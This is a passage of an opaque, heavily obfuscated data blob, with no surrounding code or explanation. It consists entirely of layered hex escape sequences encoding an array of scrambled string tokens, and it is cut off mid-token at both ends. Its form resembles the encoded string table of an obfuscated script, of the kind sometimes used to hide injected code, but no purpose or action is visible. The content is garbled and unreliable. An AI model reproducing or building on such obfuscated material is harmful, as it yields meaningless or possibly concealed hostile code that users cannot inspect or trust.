5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x